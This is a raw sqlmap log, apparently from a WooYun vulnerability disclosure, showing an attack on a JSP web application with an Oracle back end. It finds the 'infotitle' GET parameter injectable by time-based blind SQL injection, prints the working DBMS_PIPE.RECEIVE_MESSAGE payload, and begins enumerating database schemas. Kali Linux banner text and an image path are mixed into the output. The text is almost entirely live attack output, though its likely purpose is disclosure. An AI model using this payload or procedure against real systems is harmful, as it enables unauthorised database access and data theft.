 [15:26:42] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[15:26:46] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:26:53] [INFO] testing 'Oracle AND time-based blind'
[15:27:19] [INFO] GET parameter 'infotitle' seems to be 'Oracle AND time-based blind' injectable
[15:27:19] [INFO] testing 'Generic UNION query (48) - 1 to 20 columns'
[15:27:19] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[15:27:53] [INFO] checking if the injection point on GET parameter 'infotitle' is a false positive
GET parameter 'infotitle' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 402 HTTP(s) requests:
---
Place: GET
Parameter: infotitle
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: fatherid=5c26e0783eab0d3e013eb16551cd057f&infotitle=111% AND 9973=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(98)||CHR(87)||CHR(69),5) AND
%'='
---
KALI LINUX
The quieter you become, the more you are able to hear.
[15:29:24] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:29:24] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[15:29:24] [INFO] fetching database (schema) names
[15:29:24] [INFO] fetching number of databases
[15:29:24] [INFO] retrieved:
[15:29:24] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
22
www.wooyun.org